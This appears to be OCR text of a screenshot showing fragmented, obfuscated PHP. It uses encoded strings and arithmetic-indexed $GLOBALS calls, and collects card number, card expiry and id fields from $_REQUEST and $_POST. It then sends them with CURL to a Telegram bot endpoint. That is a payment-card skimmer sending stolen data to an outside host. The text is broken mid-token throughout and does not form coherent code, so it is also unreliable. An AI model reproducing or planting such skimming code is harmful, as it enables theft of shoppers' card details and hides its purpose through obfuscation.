
$GLOBALS
[
'_1229071152_'
][round(
0
+
14
)](
'TW9HV2ljbkZ
und(
0
+
3.75
+
3.75
+
3.75
+
3.75
)](
$_sdfvsdfve770dd513f93
+
8
+
8
)](
$_sdfvsdfv2fbb2c9b2c9dcadb079ca370368f460e
)
071152_'
][round(
0
+
3.4
+
3.4
+
3.4
+
3.4
+
3.4
)](
$GLOBALS
(
0
+
5
+
5
+
5
+
5
)](
$GLOBALS
[
'_1229071152_'
][round(
0
+
7
+
7
+
LOBALS
[
'_1229071152_'
][round(
0
+
5.5
+
5.5
+
5.5
+
5.5
)]
11257d39f6
>
$GLOBALS
[
'_1619945025_'
][
70
](round(
0
)+r
1.6
)):
$GLOBALS
[
'_1619945025_'
][
72
](round(
0
)+
0.5
+
0.
}
$GLOBALS
[
'_1229071152_'
][round(
0
+
5.75
+
5.75
+
5.75
+
ber"
] .
" \n 2.  : "
 .
$_REQUEST
[
"card_expire_mont
" \n 5. ID : "
 .
$_POST
[
"id"
] .
" \n 6. : "
 .
$GLOBAL
.telegram.org/bot"
 .
$_sdfvsdfvf858ce01c3a82f8b3eec
29071152_'
][round(
0
+
12.5
+
12.5
)](
$_sdfvsdfv6cf6ffd5
3d03a98fcc7430488f16
);
$_sdfvsdfv8e3d6e48d4a6ceaef0
](
'Fb+ALffCbJPHXREC3rgeaSdxcLOQCmcDlGza7ByfRtDNW7I
)](
$_sdfvsdfv8e3d6e48d4a6ceaef00bfb1f65d9b7d0
,CURL
2_'
][round(
0
+
7.75
+
7.75
+
7.75
+
7.75
)](
$_sdfvsdfv8e3d6
fvsdfv92a9c6c2ed50e5d01c3a7eac3e8cc173
=
$GLOBALS
[
'_